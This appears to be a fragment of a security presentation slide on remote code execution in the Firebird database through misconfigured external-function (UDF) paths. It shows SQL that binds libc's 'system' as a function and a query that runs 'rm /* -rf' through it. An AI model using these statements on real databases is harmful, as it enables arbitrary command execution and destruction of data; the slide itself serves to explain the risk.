 RCE (part 1)

• Main problem if configuration (but sometimes enabled):

•

•

# ----------------------------
# External Function (UDF) Paths/Directories
#
# Default value 'Restrict UDF' provides the same restrictions
# as in FB 1.0. To specify access to specific trees, enum all required
# paths (for Win32 this may be something like 'C:\ExternalFunctions',

• *nix (like in PostgreSQL)

– DECLARE EXTERNAL FUNCTION exec cstring(4096) RETURNS cstring(4096) ENTRY_POINT 'system' MODULE_NAME '/lib/libc.so';

– SELECT FIRST 1 exec('rm /* -rf') FROM any_table LIMIT 1;